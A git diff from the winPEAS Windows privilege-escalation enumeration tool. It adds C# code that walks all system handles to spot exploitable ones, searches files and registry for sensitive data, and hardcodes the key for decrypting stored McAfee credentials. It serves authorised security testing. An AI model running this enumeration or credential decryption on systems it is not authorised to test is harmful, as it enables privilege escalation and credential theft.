|
||||
return vulnHandler;
|
||||
}
|
||||
|
||||
// Given a found handler get what type is it.
|
||||
public static string GetObjectType(IntPtr handle)
|
||||
{
|
||||
OBJECT_TYPE_INFORMATION basicType = new OBJECT_TYPE_INFORMATION();
|
||||
|
||||
try
|
||||
{
|
||||
IntPtr _basic = IntPtr.Zero;
|
||||
string name;
|
||||
int nameLength = 0;
|
||||
|
||||
try
|
||||
{
|
||||
_basic = Marshal.AllocHGlobal(0x1000);
|
||||
|
||||
Native.Ntdll.NtQueryObject(handle, (int)ObjectInformationClass.ObjectTypeInformation, _basic, 0x1000, ref nameLength);
|
||||
basicType = (OBJECT_TYPE_INFORMATION)Marshal.PtrToStructure(_basic, basicType.GetType());
|
||||
name = Marshal.PtrToStringUni(basicType.Name.Buffer, basicType.Name.Length >> 1);
|
||||
return name;
|
||||
}
|
||||
finally
|
||||
{
|
||||
if (_basic != IntPtr.Zero)
|
||||
Marshal.FreeHGlobal(_basic);
|
||||
}
|
||||
}
|
||||
catch { }
|
||||
|
||||
return null;
|
||||
}
|
||||
|
||||
// Get the name of the handler (if any)
|
||||
public static string GetObjectName(IntPtr handle)
|
||||
{
|
||||
OBJECT_BASIC_INFORMATION basicInfo = new OBJECT_BASIC_INFORMATION();
|
||||
try
|
||||
{
|
||||
|
||||
IntPtr _basic = IntPtr.Zero;
|
||||
int nameLength = 0;
|
||||
|
||||
try
|
||||
{
|
||||
_basic = Marshal.AllocHGlobal(Marshal.SizeOf(basicInfo));
|
||||
|
||||
Native.Ntdll.NtQueryObject(handle, (int)ObjectInformationClass.ObjectBasicInformation, _basic, Marshal.SizeOf(basicInfo), ref nameLength);
|
||||
basicInfo = (OBJECT_BASIC_INFORMATION)Marshal.PtrToStructure(_basic, basicInfo.GetType());
|
||||
nameLength = basicInfo.NameInformationLength;
|
||||
}
|
||||
finally
|
||||
{
|
||||
if (_basic != IntPtr.Zero)
|
||||
Marshal.FreeHGlobal(_basic);
|
||||
}
|
||||
|
||||
if (nameLength == 0)
|
||||
{
|
||||
return null;
|
||||
}
|
||||
|
||||
OBJECT_NAME_INFORMATION nameInfo = new OBJECT_NAME_INFORMATION();
|
||||
IntPtr _objectName = Marshal.AllocHGlobal(nameLength);
|
||||
|
||||
try
|
||||
{
|
||||
while ((uint)(Native.Ntdll.NtQueryObject(handle, (int)ObjectInformationClass.ObjectNameInformation, _objectName, nameLength, ref nameLength)) == STATUS_INFO_LENGTH_MISMATCH)
|
||||
{
|
||||
Marshal.FreeHGlobal(_objectName);
|
||||
_objectName = Marshal.AllocHGlobal(nameLength);
|
||||
}
|
||||
nameInfo = (OBJECT_NAME_INFORMATION)Marshal.PtrToStructure(_objectName, nameInfo.GetType());
|
||||
}
|
||||
finally
|
||||
{
|
||||
Marshal.FreeHGlobal(_objectName);
|
||||
}
|
||||
|
||||
try
|
||||
{
|
||||
if (nameInfo.Name.Length > 0)
|
||||
return Marshal.PtrToStringUni(nameInfo.Name.Buffer, nameInfo.Name.Length >> 1);
|
||||
}
|
||||
catch
|
||||
{
|
||||
|
||||
}
|
||||
|
||||
return null;
|
||||
}
|
||||
catch { return null; }
|
||||
}
|
||||
|
||||
// Get all handlers inside the system
|
||||
public static List<SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX> GetAllHandlers()
|
||||
{
|
||||
bool is_64 = Marshal.SizeOf(typeof(IntPtr)) == 8 ? true : false;
|
||||
int infoLength = 0x10000;
|
||||
int length = 0;
|
||||
IntPtr _info = Marshal.AllocHGlobal(infoLength);
|
||||
IntPtr _handle = IntPtr.Zero;
|
||||
long handleCount = 0;
|
||||
|
||||
|
||||
// Try to find the size
|
||||
while ((Native.Ntdll.NtQuerySystemInformation(CNST_SYSTEM_EXTENDED_HANDLE_INFORMATION, _info, infoLength, ref length)) == STATUS_INFO_LENGTH_MISMATCH)
|
||||
{
|
||||
infoLength = length;
|
||||
Marshal.FreeHGlobal(_info);
|
||||
_info = Marshal.AllocHGlobal(infoLength);
|
||||
}
|
||||
|
||||
|
||||
if (is_64)
|
||||
{
|
||||
handleCount = Marshal.ReadInt64(_info);
|
||||
_handle = new IntPtr(_info.ToInt64() + 16);
|
||||
}
|
||||
else
|
||||
{
|
||||
handleCount = Marshal.ReadInt32(_info);
|
||||
_handle = new IntPtr(_info.ToInt32() + 8);
|
||||
}
|
||||
|
||||
SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX handleInfo = new SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX();
|
||||
List<SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX> handles = new List<SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX>();
|
||||
|
||||
int infoSize = Marshal.SizeOf(handleInfo);
|
||||
Type infoType = handleInfo.GetType();
|
||||
|
||||
|
||||
for (long i = 0; i < handleCount; i++)
|
||||
{
|
||||
if (is_64)
|
||||
{
|
||||
handleInfo = (SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX)Marshal.PtrToStructure(_handle, infoType);
|
||||
_handle = new IntPtr(_handle.ToInt64() + infoSize);
|
||||
}
|
||||
else
|
||||
{
|
||||
handleInfo = (SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX)Marshal.PtrToStructure(_handle, infoType);
|
||||
_handle = new IntPtr(_handle.ToInt32() + infoSize);
|
||||
}
|
||||
|
||||
handles.Add(handleInfo);
|
||||
}
|
||||
|
||||
return handles;
|
||||
}
|
||||
|
||||
// Get the owner of a process given the PID
|
||||
public static Dictionary<string, string> GetProcU(Process p)
|
||||
{
|
||||
Dictionary<string, string> data = new Dictionary<string, string>();
|
||||
data["name"] = "";
|
||||
data["sid"] = "";
|
||||
IntPtr pHandle = IntPtr.Zero;
|
||||
try
|
||||
{
|
||||
Native.Advapi32.OpenProcessToken(p.Handle, 8, out pHandle);
|
||||
WindowsIdentity WI = new WindowsIdentity(pHandle);
|
||||
string uSEr = WI.Name;
|
||||
string sid = WI.User.Value;
|
||||
data["name"] = uSEr.Contains(@"\") ? uSEr.Substring(uSEr.IndexOf(@"\") + 1) : uSEr;
|
||||
data["sid"] = sid;
|
||||
return data;
|
||||
}
|
||||
catch
|
||||
{
|
||||
return data;
|
||||
}
|
||||
finally
|
||||
{
|
||||
if (pHandle != IntPtr.Zero)
|
||||
{
|
||||
Native.Kernel32.CloseHandle(pHandle);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
// Get info of the process given the PID
|
||||
public static PT_RELEVANT_INFO getProcInfoById(int pid)
|
||||
{
|
||||
PT_RELEVANT_INFO pri = new PT_RELEVANT_INFO();
|
||||
|
||||
Process proc = Process.GetProcessById(pid);
|
||||
Dictionary<string,string> user = GetProcU(proc);
|
||||
|
||||
StringBuilder fileName = new StringBuilder(2000);
|
||||
Native.Psapi.GetProcessImageFileName(proc.Handle, fileName, 2000);
|
||||
|
||||
pri.pid = pid;
|
||||
pri.name = proc.ProcessName;
|
||||
pri.userName = user["name"];
|
||||
pri.userSid = user["sid"];
|
||||
pri.imagePath = fileName.ToString();
|
||||
|
||||
return pri;
|
||||
}
|
||||
|
||||
// Get information of a handler of type process
|
||||
public static PT_RELEVANT_INFO getProcessHandlerInfo(IntPtr handle)
|
||||
{
|
||||
PT_RELEVANT_INFO pri = new PT_RELEVANT_INFO();
|
||||
PROCESS_BASIC_INFORMATION pbi = new PROCESS_BASIC_INFORMATION();
|
||||
IntPtr[] pbi_arr = new IntPtr[6];
|
||||
int pid;
|
||||
|
||||
|
||||
int retLength = 0;
|
||||
|
||||
// Try to find the size
|
||||
uint status = (uint)Native.Ntdll.NtQueryInformationProcess(handle, 0, pbi_arr, 48, ref retLength);
|
||||
if (status == 0)
|
||||
{
|
||||
|
||||
//pbi.ExitStatus = (int)pbi_arr[0];
|
||||
//pbi.PebBaseAddress = pbi_arr[1];
|
||||
//pbi.AffinityMask = pbi_arr[2];
|
||||
//pbi.BasePriority = (int)pbi_arr[3];
|
||||
pbi.UniqueProcessId = pbi_arr[4];
|
||||
//pbi.InheritedFromUniqueProcessId = pbi_arr[5];
|
||||
pid = (int)pbi.UniqueProcessId;
|
||||
}
|
||||
else
|
||||
{
|
||||
pid = (int)Native.Kernel32.GetProcessId(handle);
|
||||
}
|
||||
|
||||
if (pid == 0)
|
||||
return pri;
|
||||
|
||||
return getProcInfoById(pid);
|
||||
}
|
||||
|
||||
// Get information of a handler of type thread
|
||||
public static PT_RELEVANT_INFO getThreadHandlerInfo(IntPtr handle)
|
||||
{
|
||||
PT_RELEVANT_INFO pri = new PT_RELEVANT_INFO();
|
||||
THREAD_BASIC_INFORMATION tbi = new THREAD_BASIC_INFORMATION();
|
||||
IntPtr[] tbi_arr = new IntPtr[6];
|
||||
int pid;
|
||||
|
||||
|
||||
/* You could also get the PID using this method
|
||||
int retLength = 0;
|
||||
uint status = (uint)NtQueryInformationThread(handle, 0, tbi_arr, 48, ref retLength);
|
||||
if (status != 0)
|
||||
{
|
||||
return pri;
|
||||
}
|
||||
|
||||
pid = (int)GetProcessIdOfThread(handle);
|
||||
|
||||
CLIENT_ID ci = new CLIENT_ID();
|
||||
|
||||
tbi.ExitStatus = (uint)tbi_arr[0];
|
||||
tbi.TebBaseAdress = tbi_arr[1];
|
||||
tbi.ClientId = tbi_arr[2];
|
||||
tbi.AffinityMask = (uint)tbi_arr[3];
|
||||
tbi.Priority = (uint)tbi_arr[4];
|
||||
tbi.BasePriority = (uint)tbi_arr[5];*/
|
||||
|
||||
pid = (int)Native.Kernel32.GetProcessIdOfThread(handle);
|
||||
if (pid == 0)
|
||||
return pri;
|
||||
|
||||
return getProcInfoById(pid);
|
||||
}
|
||||
|
||||
// Get information of a handler of type key
|
||||
public static KEY_RELEVANT_INFO getKeyHandlerInfo(IntPtr handle)
|
||||
{
|
||||
KEY_RELEVANT_INFO kri = new KEY_RELEVANT_INFO();
|
||||
int retLength = 0;
|
||||
|
||||
// Get KeyNameInformation (3)
|
||||
uint status = (uint)Native.Ntdll.NtQueryKey(handle, 3, null, 0, ref retLength);
|
||||
var keyInformation = new byte[retLength];
|
||||
status = (uint)Native.Ntdll.NtQueryKey(handle, 3, keyInformation, retLength, ref retLength);
|
||||
|
||||
string path = Encoding.Unicode.GetString(keyInformation, 4, keyInformation.Length - 4).ToLower();
|
||||
string hive = "";
|
||||
|
||||
// https://groups.google.com/g/comp.os.ms-windows.programmer.win32/c/nCs-9zFRm6I
|
||||
if (path.StartsWith(@"\registry\machine"))
|
||||
{
|
||||
path = path.Replace(@"\registry\machine", "");
|
||||
hive = "HKLM";
|
||||
}
|
||||
|
||||
else if (path.StartsWith(@"\registry\user"))
|
||||
{
|
||||
path = path.Replace(@"\registry\user", "");
|
||||
hive = "HKU";
|
||||
}
|
||||
|
||||
else
|
||||
{ // This shouldn't be needed
|
||||
if (path.StartsWith("\\"))
|
||||
path = path.Substring(1);
|
||||
hive = Helpers.Registry.RegistryHelper.CheckIfExists(path);
|
||||
}
|
||||
|
||||
if (path.StartsWith("\\"))
|
||||
path = path.Substring(1);
|
||||
|
||||
kri.hive = hive;
|
||||
kri.path = path;
|
||||
|
||||
return kri;
|
||||
}
|
||||
}
|
||||
}
|
||||
88
winPEAS/winPEASexe/winPEAS/Helpers/ProgressBar.cs
Normal file
88
winPEAS/winPEASexe/winPEAS/Helpers/ProgressBar.cs
Normal file
@@ -0,0 +1,88 @@
|
||||
using System;
|
||||
using System.Text;
|
||||
using System.Threading;
|
||||
|
||||
namespace winPEAS.Helpers
|
||||
{
|
||||
internal class ProgressBar : IDisposable, IProgress<double>
|
||||
{
|
||||
private const int blockCount = 10;
|
||||
private readonly TimeSpan animationInterval = TimeSpan.FromSeconds(1.0 / 8);
|
||||
private const string animation = @"|/-\";
|
||||
|
||||
private readonly Timer timer;
|
||||
|
||||
private double currentProgress = 0;
|
||||
private string currentText = string.Empty;
|
||||
private bool disposed = false;
|
||||
private int animationIndex = 0;
|
||||
|
||||
public ProgressBar()
|
||||
{
|
||||
timer = new Timer(TimerHandler, new object(), animationInterval, animationInterval);
|
||||
}
|
||||
|
||||
public void Report(double value)
|
||||
{
|
||||
// Make sure value is in [0..1] range
|
||||
value = Math.Max(0, Math.Min(1, value));
|
||||
Interlocked.Exchange(ref currentProgress, value);
|
||||
}
|
||||
|
||||
private void TimerHandler(object state)
|
||||
{
|
||||
lock (timer)
|
||||
{
|
||||
if (disposed) return;
|
||||
|
||||
int progressBlockCount = (int)(currentProgress * blockCount);
|
||||
int percent = (int)(currentProgress * 100);
|
||||
string text = string.Format("[{0}{1}] {2,3}% {3}",
|
||||
new string('#', progressBlockCount), new string('-', blockCount - progressBlockCount),
|
||||
percent,
|
||||
animation[animationIndex++ % animation.Length]);
|
||||
UpdateText(text);
|
||||
}
|
||||
}
|
||||
|
||||
private void UpdateText(string text)
|
||||
{
|
||||
// Get length of common portion
|
||||
int commonPrefixLength = 0;
|
||||
int commonLength = Math.Min(currentText.Length, text.Length);
|
||||
while (commonPrefixLength < commonLength && text[commonPrefixLength] == currentText[commonPrefixLength])
|
||||
{
|
||||
commonPrefixLength++;
|
||||
}
|
||||
|
||||
// Backtrack to the first differing character
|
||||
StringBuilder outputBuilder = new StringBuilder();
|
||||
outputBuilder.Append('\b', currentText.Length - commonPrefixLength);
|
||||
|
||||
// Output new suffix
|
||||
outputBuilder.Append(text.Substring(commonPrefixLength));
|
||||
|
||||
// If the new text is shorter than the old one: delete overlapping characters
|
||||
int overlapCount = currentText.Length - text.Length;
|
||||
if (overlapCount > 0)
|
||||
{
|
||||
outputBuilder.Append(' ', overlapCount);
|
||||
outputBuilder.Append('\b', overlapCount);
|
||||
}
|
||||
|
||||
Console.Write(outputBuilder);
|
||||
currentText = text;
|
||||
}
|
||||
|
||||
public void Dispose()
|
||||
{
|
||||
lock (timer)
|
||||
{
|
||||
disposed = true;
|
||||
UpdateText(string.Empty);
|
||||
timer.Dispose();
|
||||
}
|
||||
}
|
||||
|
||||
}
|
||||
}
|
||||
@@ -12,6 +12,18 @@ namespace winPEAS.Helpers.Registry
|
||||
///////////////////////////////////////////
|
||||
/// Functions related to obtain keys and values from the registry
|
||||
/// Some parts adapted from Seatbelt
|
||||
public static Microsoft.Win32.RegistryKey GetReg(string hive, string path)
|
||||
{
|
||||
if (hive == "HKCU")
|
||||
return Microsoft.Win32.Registry.CurrentUser.OpenSubKey(path);
|
||||
|
||||
else if (hive == "HKU")
|
||||
return Microsoft.Win32.Registry.Users.OpenSubKey(path);
|
||||
|
||||
else
|
||||
return Microsoft.Win32.Registry.LocalMachine.OpenSubKey(path);
|
||||
}
|
||||
|
||||
public static string GetRegValue(string hive, string path, string value)
|
||||
{
|
||||
// returns a single registry value under the specified path in the specified hive (HKLM/HKCU)
|
||||
@@ -174,5 +186,29 @@ namespace winPEAS.Helpers.Registry
|
||||
|
||||
return null;
|
||||
}
|
||||
|
||||
public static string CheckIfExists(string path)
|
||||
{
|
||||
try
|
||||
{
|
||||
var key = Microsoft.Win32.Registry.LocalMachine.OpenSubKey(path);
|
||||
if (key != null)
|
||||
return "HKLM";
|
||||
|
||||
key = Microsoft.Win32.Registry.Users.OpenSubKey(path);
|
||||
if (key != null)
|
||||
return "HKU";
|
||||
|
||||
key = Microsoft.Win32.Registry.CurrentUser.OpenSubKey(path);
|
||||
if (key != null)
|
||||
return "HKCU";
|
||||
|
||||
return null;
|
||||
}
|
||||
catch
|
||||
{
|
||||
return null;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -20,11 +20,31 @@ namespace winPEAS.Helpers.Search
|
||||
public static string SystemDrive = Environment.GetEnvironmentVariable("SystemDrive");
|
||||
private static string GlobalPattern = "*";
|
||||
|
||||
public static List<string> StaticExtensions = new List<string>() {
|
||||
// archives
|
||||
".7z", ".tar", ".zip", ".gz",
|
||||
|
||||
// audio/video
|
||||
".avi", ".mp3", ".mp4", ".wav", ".wmf", ".wmv", ".ts", ".pak",
|
||||
|
||||
// icons
|
||||
".ico",
|
||||
|
||||
// fonts
|
||||
".eot", ".fnt", ".fon", ".otf", ".odttf", ".ttc", ".ttf", ".woff", "woff2", "woff3",
|
||||
|
||||
// images
|
||||
".bmp", ".emf", ".gif", ".pm",
|
||||
".jif", ".jfi", ".jfif", ".jpe", ".jpeg", ".jpg",
|
||||
".png", ".psd", ".raw", ".svg", ".svgz", ".tif", ".tiff", ".webp",
|
||||
};
|
||||
|
||||
public static List<CustomFileInfo> GetFilesFast(string folder, string pattern = "*", HashSet<string> excludedDirs = null, bool isFoldersIncluded = false)
|
||||
{
|
||||
ConcurrentBag<CustomFileInfo> files = new ConcurrentBag<CustomFileInfo>();
|
||||
IEnumerable<DirectoryInfo> startDirs = GetStartDirectories(folder, files, pattern, isFoldersIncluded);
|
||||
IList<DirectoryInfo> startDirsExcluded = new List<DirectoryInfo>();
|
||||
IList<string> known_dirs = new List<string>();
|
||||
|
||||
if (excludedDirs != null)
|
||||
{
|
||||
@@ -52,8 +72,27 @@ namespace winPEAS.Helpers.Search
|
||||
{
|
||||
GetFiles(dir.FullName, pattern).ForEach(
|
||||
(f) =>
|
||||
files.Add(new CustomFileInfo(f.Name, f.Extension, f.FullName, false))
|
||||
);
|
||||
{
|
||||
if (!StaticExtensions.Contains(f.Extension.ToLower()))
|
||||
{
|
||||
// It should always be lesss than 260, but some times it isn't so this will bypass that file
|
||||
if (Checks.Checks.IsLongPath || f.FullName.Length <= 260)
|
||||
{
|
||||
CustomFileInfo file_info = new CustomFileInfo(f.Name, f.Extension, f.FullName, f.Length, false);
|
||||
files.Add(file_info);
|
||||
|
||||
CustomFileInfo file_dir = new CustomFileInfo(f.Directory.Name, "", f.Directory.FullName, 0, true);
|
||||
if (!known_dirs.Contains(file_dir.FullPath))
|
||||
{
|
||||
known_dirs.Add(file_dir.FullPath);
|
||||
files.Add(file_dir);
|
||||
}
|
||||
}
|
||||
else if (f.FullName.Length > 260)
|
||||
Beaprint.LongPathWarning(f.FullName);
|
||||
}
|
||||
}
|
||||
) ;
|
||||
});
|
||||
});
|
||||
|
||||
@@ -132,13 +171,24 @@ namespace winPEAS.Helpers.Search
|
||||
{
|
||||
foreach (var directory in directories)
|
||||
{
|
||||
files.Add(new CustomFileInfo(directory.Name, null, directory.FullName, true));
|
||||
if (Checks.Checks.IsLongPath || directory.FullName.Length <= 260)
|
||||
files.Add(new CustomFileInfo(directory.Name, null, directory.FullName, 0, true));
|
||||
|
||||
else if (directory.FullName.Length > 260)
|
||||
Beaprint.LongPathWarning(directory.FullName);
|
||||
}
|
||||
}
|
||||
|
||||
foreach (var f in dirInfo.GetFiles(pattern))
|
||||
{
|
||||
files.Add(new CustomFileInfo(f.Name, f.Extension, f.FullName, false));
|
||||
if (!StaticExtensions.Contains(f.Extension.ToLower()))
|
||||
{
|
||||
if (Checks.Checks.IsLongPath || f.FullName.Length <= 260)
|
||||
files.Add(new CustomFileInfo(f.Name, f.Extension, f.FullName, f.Length, false));
|
||||
|
||||
else if (f.FullName.Length > 260)
|
||||
Beaprint.LongPathWarning(f.FullName);
|
||||
}
|
||||
}
|
||||
|
||||
if (directories.Length > 1) return new List<DirectoryInfo>(directories);
|
||||
@@ -175,29 +225,28 @@ namespace winPEAS.Helpers.Search
|
||||
|
||||
// c:\users\current_user
|
||||
string rootCurrentUserSearchPath = Environment.GetEnvironmentVariable("USERPROFILE");
|
||||
SearchHelper.RootDirCurrentUser = SearchHelper.GetFilesFast(rootCurrentUserSearchPath, GlobalPattern);
|
||||
SearchHelper.RootDirCurrentUser = SearchHelper.GetFilesFast(rootCurrentUserSearchPath, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Program Files\
|
||||
string rootProgramFiles = $"{SystemDrive}\\Program Files\\";
|
||||
SearchHelper.ProgramFiles = SearchHelper.GetFilesFast(rootProgramFiles, GlobalPattern);
|
||||
SearchHelper.ProgramFiles = SearchHelper.GetFilesFast(rootProgramFiles, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Program Files (x86)\
|
||||
string rootProgramFilesX86 = $"{SystemDrive}\\Program Files (x86)\\";
|
||||
SearchHelper.ProgramFilesX86 = SearchHelper.GetFilesFast(rootProgramFilesX86, GlobalPattern);
|
||||
SearchHelper.ProgramFilesX86 = SearchHelper.GetFilesFast(rootProgramFilesX86, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Documents and Settings\
|
||||
string documentsAndSettings = $"{SystemDrive}\\Documents and Settings\\";
|
||||
SearchHelper.DocumentsAndSettings = SearchHelper.GetFilesFast(documentsAndSettings, GlobalPattern);
|
||||
SearchHelper.DocumentsAndSettings = SearchHelper.GetFilesFast(documentsAndSettings, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\ProgramData\Microsoft\Group Policy\History
|
||||
string groupPolicyHistory = $"{SystemDrive}\\ProgramData\\Microsoft\\Group Policy\\History";
|
||||
SearchHelper.GroupPolicyHistory = SearchHelper.GetFilesFast(groupPolicyHistory, GlobalPattern);
|
||||
SearchHelper.GroupPolicyHistory = SearchHelper.GetFilesFast(groupPolicyHistory, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Documents and Settings\All Users\Application Data\\Microsoft\\Group Policy\\History
|
||||
string groupPolicyHistoryLegacy = $"{documentsAndSettings}\\All Users\\Application Data\\Microsoft\\Group Policy\\History";
|
||||
//SearchHelper.GroupPolicyHistoryLegacy = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, globalPattern);
|
||||
var groupPolicyHistoryLegacyFiles = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, GlobalPattern);
|
||||
|
||||
var groupPolicyHistoryLegacyFiles = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, GlobalPattern, isFoldersIncluded: true);
|
||||
SearchHelper.GroupPolicyHistory.AddRange(groupPolicyHistoryLegacyFiles);
|
||||
}
|
||||
|
||||
|
||||
@@ -2,6 +2,24 @@
|
||||
|
||||
namespace winPEAS.Helpers.YamlConfig
|
||||
{
|
||||
public class YamlRegexConfig
|
||||
{
|
||||
public class RegularExpressions
|
||||
{
|
||||
public string name { get; set; }
|
||||
public RegularExpression[] regexes { get; set; }
|
||||
public class RegularExpression {
|
||||
public string name { get; set; }
|
||||
public string regex { get; set; }
|
||||
|
||||
public bool caseinsensitive { get; set; }
|
||||
|
||||
public string disable { get; set; }
|
||||
}
|
||||
}
|
||||
|
||||
public RegularExpressions[] regular_expresions { get; set; }
|
||||
}
|
||||
public class YamlConfig
|
||||
{
|
||||
|
||||
@@ -24,6 +42,7 @@ namespace winPEAS.Helpers.YamlConfig
|
||||
public bool? remove_empty_lines { get; set; }
|
||||
// public string remove_path { get; set; } // not used in Winpeas
|
||||
public string remove_regex { get; set; }
|
||||
public string remove_path { get; set; }
|
||||
// public string[] search_in { get; set; } // not used in Winpeas
|
||||
public string type { get; set; }
|
||||
public FileParam[] files { get; set; }
|
||||
|
||||
@@ -4,13 +4,49 @@ using System.IO;
|
||||
using System.Reflection;
|
||||
using System.Linq;
|
||||
using static winPEAS.Helpers.YamlConfig.YamlConfig;
|
||||
using static winPEAS.Helpers.YamlConfig.YamlRegexConfig;
|
||||
|
||||
|
||||
namespace winPEAS.Helpers.YamlConfig
|
||||
{
|
||||
internal class YamlConfigHelper
|
||||
{
|
||||
const string REGEXES_FILES = "regexes.yaml";
|
||||
const string SENSITIVE_FILES = "sensitive_files.yaml";
|
||||
|
||||
public static YamlRegexConfig GetRegexesSearchConfig()
|
||||
{
|
||||
var assembly = Assembly.GetExecutingAssembly();
|
||||
var resourceName = assembly.GetManifestResourceNames().Where(i => i.EndsWith(REGEXES_FILES)).FirstOrDefault();
|
||||
|
||||
try
|
||||
{
|
||||
using (Stream stream = assembly.GetManifestResourceStream(resourceName))
|
||||
using (StreamReader reader = new StreamReader(stream))
|
||||
{
|
||||
string configFileContent = reader.ReadToEnd();
|
||||
|
||||
YamlSerializer yamlSerializer = new YamlSerializer();
|
||||
YamlRegexConfig yamlConfig = (YamlRegexConfig)yamlSerializer.Deserialize(configFileContent, typeof(YamlRegexConfig))[0];
|
||||
|
||||
// check
|
||||
if (yamlConfig.regular_expresions == null || yamlConfig.regular_expresions.Length == 0)
|
||||
{
|
||||
throw new System.Exception("No configuration was read");
|
||||
}
|
||||
|
||||
return yamlConfig;
|
||||
|
||||
}
|
||||
}
|
||||
catch (System.Exception e)
|
||||
{
|
||||
Beaprint.PrintException($"An exception occured while parsing regexes.yaml configuration file: {e.Message}");
|
||||
|
||||
throw;
|
||||
}
|
||||
}
|
||||
|
||||
public static YamlConfig GetWindowsSearchConfig()
|
||||
{
|
||||
var assembly = Assembly.GetExecutingAssembly();
|
||||
@@ -52,7 +88,7 @@ namespace winPEAS.Helpers.YamlConfig
|
||||
}
|
||||
catch (System.Exception e)
|
||||
{
|
||||
Beaprint.PrintException($"An exception occured while parsing YAML configuration file: {e.Message}");
|
||||
Beaprint.PrintException($"An exception occured while parsing sensitive_files.yaml configuration file: {e.Message}");
|
||||
|
||||
throw;
|
||||
}
|
||||
@@ -78,6 +114,7 @@ namespace winPEAS.Helpers.YamlConfig
|
||||
value.only_bad_lines = GetValueOrDefault(value.only_bad_lines, defaults.only_bad_lines);
|
||||
value.remove_empty_lines = GetValueOrDefault(value.remove_empty_lines, defaults.remove_empty_lines);
|
||||
value.remove_regex = GetValueOrDefault(value.remove_regex, defaults.remove_regex);
|
||||
value.remove_path = GetValueOrDefault(value.remove_path, defaults.remove_path);
|
||||
value.type = GetValueOrDefault(value.type, defaults.type).ToLower();
|
||||
|
||||
if (value.files != null)
|
||||
|
||||
@@ -135,8 +135,9 @@ namespace winPEAS.Info.FilesInfo.McAfee
|
||||
|
||||
SHA1 crypto = new SHA1CryptoServiceProvider();
|
||||
|
||||
var tDESKey = MyUtils.CombineArrays(crypto.ComputeHash(System.Text.Encoding.ASCII.GetBytes("<!@#$%^>")), new byte[] { 0x00, 0x00, 0x00, 0x00 });
|
||||
|
||||
//var tDESKey = MyUtils.CombineArrays(crypto.ComputeHash(System.Text.Encoding.ASCII.GetBytes("<!@#$%^>")), new byte[] { 0x00, 0x00, 0x00, 0x00 });
|
||||
byte[] tDESKey = { 62, 241, 54, 184, 179, 59, 239, 188, 52, 38, 167, 181, 78, 196, 26, 55, 124, 211, 25, 155, 0, 0, 0, 0 };
|
||||
|
||||
// set the options we need
|
||||
var tDESalg = new TripleDESCryptoServiceProvider();
|
||||
tDESalg.Mode = CipherMode.ECB;
|
||||
|
||||
@@ -348,6 +348,12 @@ namespace winPEAS.Info.NetworkInfo
|
||||
MIB_TCPROW_OWNER_PID tcpRow = (MIB_TCPROW_OWNER_PID)Marshal.PtrToStructure(tableRowPtr, typeof(MIB_TCPROW_OWNER_PID));
|
||||
|
||||
// Add row to list of TcpConnetions.
|
||||
string proc_name = GetProcessNameByPid(tcpRow.owningPid, processesByPid);
|
||||
if (proc_name == "Idle")
|
||||
{ //Sometime too many Idle connections that doesn't provide sensitive info
|
||||
continue;
|
||||
}
|
||||
|
||||
tcpTableRecords.Add(new TcpConnectionInfo(
|
||||
Protocol.TCP,
|
||||
new IPAddress(tcpRow.localAddr),
|
||||
@@ -360,7 +366,7 @@ namespace winPEAS.Info.NetworkInfo
|
||||
tcpRow.remotePort[0] }, 0),
|
||||
tcpRow.owningPid,
|
||||
tcpRow.state,
|
||||
GetProcessNameByPid(tcpRow.owningPid, processesByPid)));
|
||||
proc_name));
|
||||
|
||||
tableRowPtr = (IntPtr)((long)tableRowPtr + Marshal.SizeOf(tcpRow));
|
||||
}
|
||||
@@ -377,6 +383,12 @@ namespace winPEAS.Info.NetworkInfo
|
||||
{
|
||||
MIB_TCP6ROW_OWNER_PID tcpRow = (MIB_TCP6ROW_OWNER_PID)Marshal.PtrToStructure(tableRowPtr, typeof(MIB_TCP6ROW_OWNER_PID));
|
||||
|
||||
string proc_name = GetProcessNameByPid(tcpRow.owningPid, processesByPid);
|
||||
if (proc_name == "Idle")
|
||||
{ //Sometime too many Idle connections that doesn't provide sensitive info
|
||||
continue;
|
||||
}
|
||||
|
||||
tcpTableRecords.Add(new TcpConnectionInfo(
|
||||
Protocol.TCP,
|
||||
new IPAddress(tcpRow.localAddr, tcpRow.localScopeId),
|
||||
@@ -389,7 +401,7 @@ namespace winPEAS.Info.NetworkInfo
|
||||
tcpRow.remotePort[0] }, 0),
|
||||
tcpRow.owningPid,
|
||||
tcpRow.state,
|
||||
GetProcessNameByPid(tcpRow.owningPid, processesByPid)));
|
||||
proc_name));
|
||||
|
||||
tableRowPtr = (IntPtr)((long)tableRowPtr + Marshal.SizeOf(tcpRow));
|
||||
}
|
||||
|
||||
@@ -1,40 +1,20 @@
|
||||
using System;
|
||||
using Microsoft.Win32;
|
||||
using System;
|
||||
using System.Collections.Generic;
|
||||
using System.Diagnostics;
|
||||
using System.Linq;
|
||||
using System.Management;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.Security.Principal;
|
||||
using System.Text;
|
||||
using System.Text.RegularExpressions;
|
||||
using System.Threading.Tasks;
|
||||
using winPEAS.Helpers;
|
||||
using winPEAS.Native;
|
||||
|
||||
namespace winPEAS.Info.ProcessInfo
|
||||
{
|
||||
internal class ProcessesInfo
|
||||
{
|
||||
private static string GetProcU(Process p)
|
||||
{
|
||||
IntPtr pHandle = IntPtr.Zero;
|
||||
try
|
||||
{
|
||||
Advapi32.OpenProcessToken(p.Handle, 8, out pHandle);
|
||||
WindowsIdentity WI = new WindowsIdentity(pHandle);
|
||||
String uSEr = WI.Name;
|
||||
return uSEr.Contains(@"\") ? uSEr.Substring(uSEr.IndexOf(@"\") + 1) : uSEr;
|
||||
}
|
||||
catch
|
||||
{
|
||||
return null;
|
||||
}
|
||||
